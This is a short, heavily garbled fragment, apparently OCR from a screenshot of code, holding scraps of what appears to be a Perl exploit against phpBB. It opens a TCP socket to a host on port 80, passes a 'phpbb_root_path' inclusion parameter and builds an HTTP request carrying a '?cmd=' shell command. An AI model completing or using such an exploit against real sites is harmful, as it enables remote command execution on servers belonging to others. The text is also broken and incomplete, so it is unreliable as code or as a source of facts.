
h] ";

ath/ \n\n"; 

shr.php?phpbb_root_path="

tcp", PeerAddr=>"$host", PeerPort=>"80") or d
l."?cmd=".$cmd."? HTTP/1.1\r\n";
